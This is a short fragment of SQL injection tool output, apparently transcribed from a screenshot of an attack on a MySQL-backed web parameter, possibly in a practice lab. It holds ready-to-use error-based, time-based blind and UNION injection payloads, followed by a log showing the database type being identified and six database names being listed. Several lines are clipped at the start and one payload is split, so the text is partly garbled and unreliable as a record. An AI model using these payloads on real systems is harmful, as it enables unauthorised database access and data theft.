 Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x716b627a71,(SELECT (ELT(9650=9650,1))),0x716a786b71),9650) AND 'GfWz'='GfWz
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9060 FROM (SELECT(SLEEP(5)))sIkD) AND 'rDRo'='rDRo
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7198' UNION ALL SELECT NULL,NULL,CONCAT(0x716b627a71,0x54506f705747544755464762436a70654e4d477571545856
665a586762447657727048416678​63,0x716a786b71)-- -
-
1:56:35] [INFO] the back-end DBMS is MySQL
ck-end DBMS: MySQL >= 5.6
1:56:35] [INFO] fetching database names
ailable databases [6]:
] challenges
] information_schema
] mysql
] performance_schema
] security
] sys